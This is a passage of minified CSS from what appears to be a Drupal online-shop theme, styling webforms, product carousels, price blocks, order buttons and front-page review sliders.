!important;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;border:1px solid #dbdcde !important;padding:6px !important;font-size:16px !important;line-height:24px !important;height:40px !important}form.webform-client-form .form-item label,#simplenews-subscriptions-multi-block-form .form-item label{display:block;font-size:16px;line-height:1;float:none;margin-bottom:10px;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif}form.webform-client-form .form-item label .form-required,#simplenews-subscriptions-multi-block-form .form-item label .form-required{display:none}form.webform-client-form .form-item input,#simplenews-subscriptions-multi-block-form .form-item input{width:300px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;border:1px solid #dbdcde;padding:6px;font-size:16px;line-height:24px;color:#000;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;background:0 0}form.webform-client-form .form-item input:focus,#simplenews-subscriptions-multi-block-form .form-item input:focus{background-color:#f6f6f6;border-color:#ed1a3a}form.webform-client-form .form-item input.error,#simplenews-subscriptions-multi-block-form .form-item input.error{border-color:#ed1a3a}form.webform-client-form .form-item textarea,#simplenews-subscriptions-multi-block-form .form-item textarea{width:620px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;border:1px solid #dbdcde;padding:6px;font-size:16px;line-height:20px;height:90px;color:#000;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;background:0 0;resize:none}form.webform-client-form .form-item textarea:focus,#simplenews-subscriptions-multi-block-form .form-item textarea:focus{background-color:#f6f6f6;border-color:#ed1a3a}form.webform-client-form .form-item textarea.error,#simplenews-subscriptions-multi-block-form .form-item textarea.error{border-color:#ed1a3a}form.webform-client-form .form-actions,#simplenews-subscriptions-multi-block-form .form-actions{background-color:#efefef;margin:0 -40px;padding:33px 40px 50px}form.webform-client-form .form-actions input[type=submit],#simplenews-subscriptions-multi-block-form .form-actions input[type=submit]{display:inline-block;vertical-align:top;width:180px;height:40px;border:0;padding:0;-webkit-box-shadow:none;box-shadow:none;text-shadow:none;background:0 0;text-align:center;font-size:18px;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;color:#fff;cursor:pointer;background-color:#02a4e0;border-radius:3px;-webkit-transition:background-color .3s,color .3s;transition:background-color .3s,color .3s;margin-right:25px}
form.webform-client-form .form-actions input[type=submit]:hover,form.webform-client-form .form-actions input[type=submit]:active,#simplenews-subscriptions-multi-block-form .form-actions input[type=submit]:hover,#simplenews-subscriptions-multi-block-form .form-actions input[type=submit]:active{background-color:#fff;color:#02a4e0}form.webform-client-form .form-actions input[type=submit][disabled=disabled],form.webform-client-form .form-actions input[type=submit].progress-disabled,#simplenews-subscriptions-multi-block-form .form-actions input[type=submit][disabled=disabled],#simplenews-subscriptions-multi-block-form .form-actions input[type=submit].progress-disabled{cursor:default;cursor:not-allowed;background-color:#02a4e0;color:#fff}form.webform-client-form .form-actions .form-item-offerta,#simplenews-subscriptions-multi-block-form .form-actions .form-item-offerta{margin:0;margin-top:13px;width:auto}form.webform-client-form .form-actions .form-item-offerta input,#simplenews-subscriptions-multi-block-form .form-actions .form-item-offerta input{display:none}form.webform-client-form .form-actions .form-item-offerta input:checked+label:before,#simplenews-subscriptions-multi-block-form .form-actions .form-item-offerta input:checked+label:before{background-position:-160px -36px}form.webform-client-form .form-actions .form-item-offerta label,#simplenews-subscriptions-multi-block-form .form-actions .form-item-offerta label{display:inline-block;padding-left:23px;position:relative;font-size:14px;margin:0;cursor:pointer}form.webform-client-form .form-actions .form-item-offerta label a,#simplenews-subscriptions-multi-block-form .form-actions .form-item-offerta label a{color:#000;background-repeat:repeat-x;background-position:0 95%;background-image:url([data-uri])}form.webform-client-form .form-actions .form-item-offerta label a:hover,form.webform-client-form .form-actions .form-item-offerta label a:active,#simplenews-subscriptions-multi-block-form .form-actions .form-item-offerta label a:hover,#simplenews-subscriptions-multi-block-form .form-actions .form-item-offerta label a:active{color:#ed1a3a;background-image:url([data-uri])}form.webform-client-form .form-actions .form-item-offerta label:before,#simplenews-subscriptions-multi-block-form .form-actions .form-item-offerta label:before{position:absolute;content:" ";display:block;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-size:500px 500px;background-repeat:no-repeat;width:14px;height:14px;background-position:-146px -36px;left:0;top:50%;margin-top:-7px}form[id*=webform-client-form-90] #webform-component-vashe-imya,form[id*=webform-client-form-90] #webform-component-kommentariy{width:620px;margin-right:0}form[id*=webform-client-form-90] #webform-component-vashe-imya input,form[id*=webform-client-form-90] #webform-component-vashe-imya textarea,form[id*=webform-client-form-90] #webform-component-kommentariy input,form[id*=webform-client-form-90] #webform-component-kommentariy textarea{width:620px}.node-type-webform #main .webform-client-form{padding:0}.node-type-webform #main .webform-client-form .form-actions{margin:0}.node-type-webform #main .webform-client-form p.title{display:none}.fancybox-wrap.fancy-form .fancybox-skin{padding:0 !important}.fancybox-wrap.fancy-form .fancybox-skin .fancybox-inner{border-radius:5px}.fancybox-wrap.fancy-form .fancybox-skin .webform-client-form{border-radius:5px;-webkit-box-shadow:0 0 15px rgba(0,0,0,.3);box-shadow:0 0 15px rgba(0,0,0,.3)}.region-full-width{margin-bottom:50px}.region-full-width #block-views-predstav-slayder-block-1{height:auto;background:0 0;margin:0}.region-full-width #block-views-predstav-slayder-block-1 .view-predstav-slayder{height:auto;overflow:hidden}.region-full-width #block-views-predstav-slayder-block-1 .view-predstav-slayder .view-content{display:block;white-space:nowrap}.region-full-width #block-views-predstav-slayder-block-1 .view-predstav-slayder .views-row{float:none;height:auto;padding:0;display:inline-block;vertical-align:top;width:100%}.region-full-width #block-views-predstav-slayder-block-1 .view-predstav-slayder .views-row .content{font-size:0}
.region-full-width #block-views-predstav-slayder-block-1 .view-predstav-slayder .views-row .content a{display:block;width:100%;height:100%}.region-full-width #block-views-predstav-slayder-block-1 .view-predstav-slayder .owl-dots{position:absolute;left:30px;right:30px;bottom:20px;font-size:0}.region-full-width #block-views-predstav-slayder-block-1 .view-predstav-slayder .owl-dots .owl-dot{height:13px;width:48px;margin-right:7px;font-size:0;display:inline-block;vertical-align:top;position:relative}.region-full-width #block-views-predstav-slayder-block-1 .view-predstav-slayder .owl-dots .owl-dot:before{content:" ";display:block;position:absolute;left:0;right:0;top:5px;height:3px;background-color:#e5e5e5}.region-full-width #block-views-predstav-slayder-block-1 .view-predstav-slayder .owl-dots .owl-dot.active:before{background-color:#ed1a3a}.region-full-width #block-views-predstav-slayder-block-1 .view-predstav-slayder .owl-prev,.region-full-width #block-views-predstav-slayder-block-1 .view-predstav-slayder .owl-next{position:absolute;font-size:0;display:block;width:41px;height:78px;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-repeat:no-repeat;top:50%;margin-top:-39px}.region-full-width #block-views-predstav-slayder-block-1 .view-predstav-slayder .owl-prev{left:30px;background-position:0 -79px}.region-full-width #block-views-predstav-slayder-block-1 .view-predstav-slayder .owl-prev:hover,.region-full-width #block-views-predstav-slayder-block-1 .view-predstav-slayder .owl-prev:active{background-position:-82px -79px}.region-full-width #block-views-predstav-slayder-block-1 .view-predstav-slayder .owl-next{right:30px;background-position:-41px -79px}.region-full-width #block-views-predstav-slayder-block-1 .view-predstav-slayder .owl-next:hover,.region-full-width #block-views-predstav-slayder-block-1 .view-predstav-slayder .owl-next:active{background-position:-123px -79px}#main .block{border:0;margin:0;padding:0}section#block-views-predstav-tovary-block-novinok.block,section#block-views-predstav-tovary-block-rasprodaj.block,body.node-type-product .product-recomended-wrap{margin:0;padding:0;margin-bottom:50px}section#block-views-predstav-tovary-block-novinok.block .content,section#block-views-predstav-tovary-block-rasprodaj.block .content,body.node-type-product .product-recomended-wrap .content{margin-top:45px;position:relative}section#block-views-predstav-tovary-block-novinok.block .content .wall,section#block-views-predstav-tovary-block-rasprodaj.block .content .wall,body.node-type-product .product-recomended-wrap .content .wall{position:absolute}section#block-views-predstav-tovary-block-novinok.block .content .wall:before,section#block-views-predstav-tovary-block-rasprodaj.block .content .wall:before,body.node-type-product .product-recomended-wrap .content .wall:before{content:" ";display:block;z-index:98;pointer-events:none;position:absolute;top:0;width:10px;height:388px;background-repeat:no-repeat;pointer-events:none;background-size:1px 100%,5px 100%}section#block-views-predstav-tovary-block-novinok.block .content .wall.disabled,section#block-views-predstav-tovary-block-rasprodaj.block .content .wall.disabled,body.node-type-product .product-recomended-wrap .content .wall.disabled{display:none}section#block-views-predstav-tovary-block-novinok.block .content .wall.left,section#block-views-predstav-tovary-block-rasprodaj.block .content .wall.left,body.node-type-product .product-recomended-wrap .content .wall.left{left:0}section#block-views-predstav-tovary-block-novinok.block .content .wall.left:before,section#block-views-predstav-tovary-block-rasprodaj.block .content .wall.left:before,body.node-type-product .product-recomended-wrap .content .wall.left:before{left:0;background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(25%,rgba(0,0,0,.2)),color-stop(75%,rgba(0,0,0,.3)),to(transparent)),radial-gradient(farthest-side at 0 50%,rgba(0,0,0,.4),transparent);background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 0 50%,rgba(0,0,0,.4),transparent);background-position:0 0,0 0}
section#block-views-predstav-tovary-block-novinok.block .content .wall.right,section#block-views-predstav-tovary-block-rasprodaj.block .content .wall.right,body.node-type-product .product-recomended-wrap .content .wall.right{right:0}section#block-views-predstav-tovary-block-novinok.block .content .wall.right:before,section#block-views-predstav-tovary-block-rasprodaj.block .content .wall.right:before,body.node-type-product .product-recomended-wrap .content .wall.right:before{right:0;background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(25%,rgba(0,0,0,.2)),color-stop(75%,rgba(0,0,0,.3)),to(transparent)),radial-gradient(farthest-side at 100% 50%,rgba(0,0,0,.4),transparent);background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 100% 50%,rgba(0,0,0,.4),transparent);background-position:100% 0,100% 0}section#block-views-predstav-tovary-block-novinok.block .content .nav,section#block-views-predstav-tovary-block-rasprodaj.block .content .nav,body.node-type-product .product-recomended-wrap .content .nav{display:block;position:absolute;width:26px;height:44px;cursor:pointer;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-repeat:no-repeat;z-index:10;top:100px;-webkit-transition:opacity .3s;transition:opacity .3s}section#block-views-predstav-tovary-block-novinok.block .content .nav.prev,section#block-views-predstav-tovary-block-rasprodaj.block .content .nav.prev,body.node-type-product .product-recomended-wrap .content .nav.prev{background-position:-190px -55px;left:0}section#block-views-predstav-tovary-block-novinok.block .content .nav.prev:hover,section#block-views-predstav-tovary-block-novinok.block .content .nav.prev:active,section#block-views-predstav-tovary-block-rasprodaj.block .content .nav.prev:hover,section#block-views-predstav-tovary-block-rasprodaj.block .content .nav.prev:active,body.node-type-product .product-recomended-wrap .content .nav.prev:hover,body.node-type-product .product-recomended-wrap .content .nav.prev:active{background-position:-216px -55px}section#block-views-predstav-tovary-block-novinok.block .content .nav.next,section#block-views-predstav-tovary-block-rasprodaj.block .content .nav.next,body.node-type-product .product-recomended-wrap .content .nav.next{background-position:-190px -99px;right:0}section#block-views-predstav-tovary-block-novinok.block .content .nav.next:hover,section#block-views-predstav-tovary-block-novinok.block .content .nav.next:active,section#block-views-predstav-tovary-block-rasprodaj.block .content .nav.next:hover,section#block-views-predstav-tovary-block-rasprodaj.block .content .nav.next:active,body.node-type-product .product-recomended-wrap .content .nav.next:hover,body.node-type-product .product-recomended-wrap .content .nav.next:active{background-position:-216px -99px}section#block-views-predstav-tovary-block-novinok.block .content .nav.disabled,section#block-views-predstav-tovary-block-rasprodaj.block .content .nav.disabled,body.node-type-product .product-recomended-wrap .content .nav.disabled{opacity:.3;cursor:default}section#block-views-predstav-tovary-block-novinok.block .content .nav.disabled.prev,section#block-views-predstav-tovary-block-rasprodaj.block .content .nav.disabled.prev,body.node-type-product .product-recomended-wrap .content .nav.disabled.prev{background-position:-190px -55px}section#block-views-predstav-tovary-block-novinok.block .content .nav.disabled.next,section#block-views-predstav-tovary-block-rasprodaj.block .content .nav.disabled.next,body.node-type-product .product-recomended-wrap .content .nav.disabled.next{background-position:-190px -99px}section#block-views-predstav-tovary-block-novinok.block .block-title,section#block-views-predstav-tovary-block-rasprodaj.block .block-title,body.node-type-product .product-recomended-wrap .block-title{font-size:36px;line-height:1;font-weight:700;padding-bottom:15px;border-bottom:1px solid #ddd;font-family:'PT Sans',Verdana,Geneva,sans-serif}section#block-views-predstav-tovary-block-novinok.block .angor-justify-form.odna-liniya,section#block-views-predstav-tovary-block-novinok.block .view-recomended,section#block-views-predstav-tovary-block-rasprodaj.block .angor-justify-form.odna-liniya,section#block-views-predstav-tovary-block-rasprodaj.block .view-recomended,body.node-type-product .product-recomended-wrap .angor-justify-form.odna-liniya,body.node-type-product .product-recomended-wrap .view-recomended{padding:0;height:388px !important;overflow:hidden}
section#block-views-predstav-tovary-block-novinok.block .view-content,section#block-views-predstav-tovary-block-rasprodaj.block .view-content,body.node-type-product .product-recomended-wrap .view-content{font-size:0}section#block-views-predstav-tovary-block-novinok.block .views-row,section#block-views-predstav-tovary-block-rasprodaj.block .views-row,body.node-type-product .product-recomended-wrap .views-row{display:inline-block;vertical-align:top;width:210px;margin-right:25px}section#block-views-predstav-tovary-block-novinok.block .views-row.views-row-last,section#block-views-predstav-tovary-block-novinok.block .views-row:last-child,section#block-views-predstav-tovary-block-rasprodaj.block .views-row.views-row-last,section#block-views-predstav-tovary-block-rasprodaj.block .views-row:last-child,body.node-type-product .product-recomended-wrap .views-row.views-row-last,body.node-type-product .product-recomended-wrap .views-row:last-child{margin-right:0}section#block-views-predstav-tovary-block-novinok.block .views-row .views-field,section#block-views-predstav-tovary-block-novinok.block .views-row .field-content,section#block-views-predstav-tovary-block-rasprodaj.block .views-row .views-field,section#block-views-predstav-tovary-block-rasprodaj.block .views-row .field-content,body.node-type-product .product-recomended-wrap .views-row .views-field,body.node-type-product .product-recomended-wrap .views-row .field-content{display:block}section#block-views-predstav-tovary-block-novinok.block .views-row form,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form,body.node-type-product .product-recomended-wrap .views-row form{display:block;font-size:16px;line-height:18px;position:relative;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif}section#block-views-predstav-tovary-block-novinok.block .views-row form .ajax-progress-throbber,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .ajax-progress-throbber,body.node-type-product .product-recomended-wrap .views-row form .ajax-progress-throbber{display:none}section#block-views-predstav-tovary-block-novinok.block .views-row form *,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form *,body.node-type-product .product-recomended-wrap .views-row form *{text-align:left}section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout,body.node-type-product .product-recomended-wrap .views-row form .container-for-layout{padding:0;width:100% !important}section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout img,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout img,body.node-type-product .product-recomended-wrap .views-row form .container-for-layout img{margin:0}section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .uc_product_image,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .uc_product_image,body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .uc_product_image{margin-bottom:45px;position:relative;display:block}section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .uc_product_image .bestseller,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .uc_product_image .bestseller,body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .uc_product_image .bestseller{position:absolute;left:0;top:0;width:52px;height:52px;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-position:-242px -78px;font-size:0}section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .title-wrap,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .title-wrap,body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .title-wrap{height:72px;margin-bottom:10px}
section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .title-wrap .title,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .title-wrap .title,body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .title-wrap .title{max-height:72px;margin:0;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:4;-webkit-box-orient:vertical;display:-webkit-box;color:#000}section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .title-wrap .title:hover,section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .title-wrap .title:active,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .title-wrap .title:hover,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .title-wrap .title:active,body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .title-wrap .title:hover,body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .title-wrap .title:active{color:#ed1a3a}section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .title-wrap.short_title,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .title-wrap.short_title,body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .title-wrap.short_title{height:54px}section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .title-wrap.short_title .tile,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .title-wrap.short_title .tile,body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .title-wrap.short_title .tile{max-height:54px;-webkit-line-clamp:3}section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .attributes,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .attributes,body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .attributes{display:none}section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .divpriceold,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .divpriceold,body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .divpriceold{font-size:16px;line-height:18px;color:#ed1a3a}section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .divpriceold .zacherknuto,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .divpriceold .zacherknuto,body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .divpriceold .zacherknuto{color:#ed1a3a}section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .divpriceold .zacherknuto span,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .divpriceold .zacherknuto span,body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .divpriceold .zacherknuto span{font-size:16px;color:#ed1a3a}section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .price-block,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .price-block,body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .price-block{display:inline-block;vertical-align:top;font-size:0;width:105px}section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .price-block .display-price,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .price-block .display-price,body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .price-block .display-price{margin:0;font-size:20px;line-height:30px;font-weight:700;float:none;display:inline-block;padding:0}
section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .price-block .currency,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .price-block .currency,body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .price-block .currency{display:inline-block;vertical-align:top;margin-left:5px;font-size:20px;line-height:30px;font-weight:700}section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .display-price-umenejera,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .display-price-umenejera,body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .display-price-umenejera{font-size:0;width:1px;line-height:30px;height:30px;padding:0}section#block-views-predstav-tovary-block-novinok.block .views-row form .form-actions,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .form-actions,body.node-type-product .product-recomended-wrap .views-row form .form-actions{position:absolute;bottom:0;left:105px;margin:0;width:30px}section#block-views-predstav-tovary-block-novinok.block .views-row form .form-actions input[type=submit],section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .form-actions input[type=submit],body.node-type-product .product-recomended-wrap .views-row form .form-actions input[type=submit]{font-size:0;padding:0;margin:0;border:0;width:30px;height:30px;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-repeat:no-repeat;background-position:-195px -25px;background-color:#02a4e0;border-radius:2px;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:background-color .3s;transition:background-color .3s;-webkit-box-sizing:border-box;box-sizing:border-box}section#block-views-predstav-tovary-block-novinok.block .views-row form .form-actions input[type=submit]:hover,section#block-views-predstav-tovary-block-novinok.block .views-row form .form-actions input[type=submit]:active,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .form-actions input[type=submit]:hover,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .form-actions input[type=submit]:active,body.node-type-product .product-recomended-wrap .views-row form .form-actions input[type=submit]:hover,body.node-type-product .product-recomended-wrap .views-row form .form-actions input[type=submit]:active{background-color:#ed1a3a}section#block-views-predstav-tovary-block-novinok.block .views-row form .form-actions input[type=submit]:active,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .form-actions input[type=submit]:active,body.node-type-product .product-recomended-wrap .views-row form .form-actions input[type=submit]:active{border-top:1px solid #760d1d}section#block-views-predstav-tovary-block-novinok.block .views-row form .form-actions input[type=submit].order-btn,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .form-actions input[type=submit].order-btn,body.node-type-product .product-recomended-wrap .views-row form .form-actions input[type=submit].order-btn{display:none}section#block-views-predstav-tovary-block-novinok.block .views-row form .form-actions .a-zakazat,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .form-actions .a-zakazat,body.node-type-product .product-recomended-wrap .views-row form .form-actions .a-zakazat{margin-left:-105px;width:130px;text-align:center;border:0;font-size:16px;line-height:30px;cursor:pointer;font-weight:700;color:#fff;border-radius:2px;background-color:#02a4e0;display:block;-webkit-transition:background-color .3s;transition:background-color .3s}section#block-views-predstav-tovary-block-novinok.block .views-row form .form-actions .a-zakazat i,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .form-actions .a-zakazat i,body.node-type-product .product-recomended-wrap .views-row form .form-actions .a-zakazat i{position:relative;padding-left:26px;font-style:normal}
section#block-views-predstav-tovary-block-novinok.block .views-row form .form-actions .a-zakazat i:before,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .form-actions .a-zakazat i:before,body.node-type-product .product-recomended-wrap .views-row form .form-actions .a-zakazat i:before{position:absolute;content:" ";display:block;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-size:500px 500px;background-repeat:no-repeat;left:0;width:18px;height:16px;top:50%;margin-top:-9px;background-position:-200px -32px}section#block-views-predstav-tovary-block-novinok.block .views-row form .form-actions .a-zakazat:hover,section#block-views-predstav-tovary-block-novinok.block .views-row form .form-actions .a-zakazat:active,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .form-actions .a-zakazat:hover,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .form-actions .a-zakazat:active,body.node-type-product .product-recomended-wrap .views-row form .form-actions .a-zakazat:hover,body.node-type-product .product-recomended-wrap .views-row form .form-actions .a-zakazat:active{background-color:#ed1a3a}section#block-views-predstav-tovary-block-novinok.block .views-row form .form-actions .a-zakazat:active,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .form-actions .a-zakazat:active,body.node-type-product .product-recomended-wrap .views-row form .form-actions .a-zakazat:active{line-height:28px;border-top:1px solid #760d1d;border-bottom:1px solid #ed1a3a}section#block-views-predstav-tovary-block-novinok.block .views-row:hover .container-for-layout img,section#block-views-predstav-tovary-block-novinok.block .views-row:active .container-for-layout img,section#block-views-predstav-tovary-block-rasprodaj.block .views-row:hover .container-for-layout img,section#block-views-predstav-tovary-block-rasprodaj.block .views-row:active .container-for-layout img,body.node-type-product .product-recomended-wrap .views-row:hover .container-for-layout img,body.node-type-product .product-recomended-wrap .views-row:active .container-for-layout img{-webkit-box-shadow:none;box-shadow:none}body.node-type-product .product-recomended-wrap .block-title{font-size:22px;font-weight:400}body.front #main,body.front .container{max-width:1350px;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 30px;margin:0 auto}body.front .region-front-blocks{background-color:#efefef;position:relative;overflow:hidden}body.front .region-front-blocks:before{content:" ";position:absolute;width:1235px;height:499px;background-image:url(/sites/all/themes/roso/img/front-blocks-bg.png);background-repeat:no-repeat;background-position:center center;z-index:0;bottom:0;right:-200px}body.front .region-front-blocks #block-views-a3ebdc1eb414ae57374e87286d243fe9{background-color:#efefef;margin:0}body.front .region-front-blocks #block-views-a3ebdc1eb414ae57374e87286d243fe9 .block-wrapper{margin:0 auto;padding:27px 30px 62px;-webkit-box-sizing:border-box;box-sizing:border-box;max-width:1350px}body.front .region-front-blocks #block-views-a3ebdc1eb414ae57374e87286d243fe9 .block-title{font-size:36px;line-height:1;font-weight:700;padding:0;margin:0;color:#000;font-family:'PT Sans',Arial,Verdana,sans-serif;background:0 0;margin-bottom:12px;border:0;cursor:text !important}body.front .region-front-blocks #block-views-a3ebdc1eb414ae57374e87286d243fe9 .content{padding:0;border:0;margin:0;background:0 0;-webkit-box-shadow:none;box-shadow:none;position:relative;overflow:visible}body.front .region-front-blocks #block-views-a3ebdc1eb414ae57374e87286d243fe9 .content .add-review{font-size:18px;line-height:1;margin-bottom:40px}body.front .region-front-blocks #block-views-a3ebdc1eb414ae57374e87286d243fe9 .content .add-review span{cursor:pointer;color:#09f;background-image:url([data-uri]);background-repeat:repeat-x;background-position:0 90%}body.front .region-front-blocks #block-views-a3ebdc1eb414ae57374e87286d243fe9 .content .add-review span:hover,body.front .region-front-blocks #block-views-a3ebdc1eb414ae57374e87286d243fe9 .content .add-review span:active{color:#ed1a3a;background-image:url([data-uri])}
body.front .region-front-blocks #block-views-a3ebdc1eb414ae57374e87286d243fe9 .content .all-reviews{display:inline-block;margin-top:43px;width:190px;text-align:center;line-height:38px;border:1px solid #02a4e0;font-size:16px;color:#02a4e0;-webkit-transition:all .3s;transition:all .3s;font-weight:700;border-radius:18px}body.front .region-front-blocks #block-views-a3ebdc1eb414ae57374e87286d243fe9 .content .all-reviews:hover,body.front .region-front-blocks #block-views-a3ebdc1eb414ae57374e87286d243fe9 .content .all-reviews:active{color:#fff;background-color:#01498e;border-color:#01498e}body.front .region-front-blocks #block-views-a3ebdc1eb414ae57374e87286d243fe9 .nav{display:none;width:37px;height:28px;position:absolute;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-repeat:no-repeat;cursor:pointer;top:-30px}body.front .region-front-blocks #block-views-a3ebdc1eb414ae57374e87286d243fe9 .nav.prev{background-position:-242px 0;right:64px}body.front .region-front-blocks #block-views-a3ebdc1eb414ae57374e87286d243fe9 .nav.prev:hover,body.front .region-front-blocks #block-views-a3ebdc1eb414ae57374e87286d243fe9 .nav.prev:active{background-position:-242px -28px}body.front .region-front-blocks #block-views-a3ebdc1eb414ae57374e87286d243fe9 .nav.next{background-position:-279px 0;right:0}body.front .region-front-blocks #block-views-a3ebdc1eb414ae57374e87286d243fe9 .nav.next:hover,body.front .region-front-blocks #block-views-a3ebdc1eb414ae57374e87286d243fe9 .nav.next:active{background-position:-279px -28px}body.front .region-front-blocks .view-predstav-otzyvynaglavnuyu{overflow:hidden}body.front .region-front-blocks .view-predstav-otzyvynaglavnuyu .view-content{margin-right:-5px;white-space:nowrap;font-size:0;display:block}body.front .region-front-blocks .view-predstav-otzyvynaglavnuyu .view-content.owl-loaded{margin-right:0}body.front .region-front-blocks .view-predstav-otzyvynaglavnuyu .view-content .views-row{padding-right:5px;-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;vertical-align:top;width:33.33%;white-space:normal}body.front .region-front-blocks .view-predstav-otzyvynaglavnuyu .view-content .views-row article{background-color:#fff;border-radius:2px;padding:20px;font-size:14px}body.front .region-front-blocks .view-predstav-otzyvynaglavnuyu .view-content .views-row article h3{font-size:18px;line-height:20px;font-weight:700;font-family:'PT Sans',Verdana,Geneva,sans-serif;color:#000;margin-bottom:10px}body.front .region-front-blocks .view-predstav-otzyvynaglavnuyu .view-content .views-row article .review{margin:0;padding:0;font-size:16px;line-height:18px;max-height:72px;text-overflow:ellipsis;-webkit-line-clamp:4;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}body.front .region-front-blocks .view-predstav-otzyvynaglavnuyu .view-content .views-row article .review-info{height:150px;overflow:hidden;margin-bottom:15px}body.front .region-front-blocks .view-predstav-otzyvynaglavnuyu .view-content .views-row article .created{font-size:14px;line-height:1;color:#999}body.front .region-front-blocks .view-predstav-otzyvynaglavnuyu .view-content .owl-item .views-row{width:100%;padding:0}body.front .region-front-blocks #block-views-predstav-menedjery-block-1{background-image:url(/sites/all/themes/roso/img/nav-bg.png)}body.front .region-front-blocks #block-views-predstav-menedjery-block-1 .block-wrapper{margin:0 auto;padding:52px 30px 82px;-webkit-box-sizing:border-box;box-sizing:border-box;max-width:1350px}body.front .region-front-blocks #block-views-predstav-menedjery-block-1 .content{position:relative;margin:0 auto;width:940px}body.front .region-front-blocks #block-views-predstav-menedjery-block-1 .content .nav{display:block;position:absolute;width:26px;height:44px;cursor:pointer;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-repeat:no-repeat;z-index:10;top:160px}body.front .region-front-blocks #block-views-predstav-menedjery-block-1 .content .nav.prev{left:0;background-position:-164px -55px}body.front .region-front-blocks #block-views-predstav-menedjery-block-1 .content 